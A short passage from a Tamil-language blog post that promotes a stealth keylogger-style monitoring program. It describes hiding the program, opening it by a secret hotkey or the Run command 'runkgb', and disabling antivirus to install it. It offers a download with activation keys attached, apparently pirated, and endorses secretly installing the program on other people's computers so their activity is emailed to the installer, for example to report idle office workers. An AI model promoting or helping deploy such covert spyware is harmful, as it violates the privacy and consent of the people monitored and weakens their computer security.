
மென்பொருள் நிறுவியதற்கான தடயம் ஏதுமின்றி அழித்து விடலாம்.
பின்னர் மென்பொருளை நாம் திறந்து பார்ப்பது எனில் Ctrl+Shift+Alt+K இனை அழுத்தி பின்
நாம் வழங்கிய கடவுச்சொல்லினை இட்டு திறக்கலாம். (திறப்பதற்கான இந்த
குறுக்குவழிவிசைக்கட்டளையை மாற்றலாம்)
Run கட்டளையில் "runkgb" என வழங்கியும் திறக்கலாம்.இக்கட்டளையும் மாற்றக்கூடியதே.
மென்பொருளை நிறுவுவதற்கும் ஆரம்பிப்பதற்கும் உங்கள் கணனியில் நிறுவியுள்ள எதிர்வைரசு காப்பை
நிறுத்தவேண்டி ஏற்படலாம்.
இம்மென் பொருளை
தரவிறக்க.
செயற்படுத்துவதற்கான செயற்பாட்டு இலக்கங்கள் மென்பொருளுடன் வழக்கம்போல இணைத்துள்ளேன்.
மற்றவர்களுக்கு தெரியாமல் அவர்களுடைய கணனியில் நிறுவி அவர்களின் செயற்பாடுகளை
மின்னஞ்சல் மூலம் பார்க்கும், தனிமனித சுதந்திரத்திற்கு இடையூறாகவும் இம்மென்பொருள் அமைந்தாலும்
அலுவலகங்களில் வேலை செய்யாமல் வெட்டியாய் பொழுது கழிப்பவர்களை மேலதிகாரிகளுக்கு
போட்டுக்கொடுக்க இவ்வாறான மென்பொருள்கள் உதவுகின்றன.
உங்களுக்கு தெரியாமல் உங்கள் கணனியிலும் யாரேனும் இவ்வாறான மென்பொருளை நிறுவியிருக்கலாம்.
எச்சரிக்கையாய் இருங்கள் , மென்பொருள் நிறுவப்பட்டுள்ளதா என்பதை கண்டு பிடிக்க முடியாது.
Tweet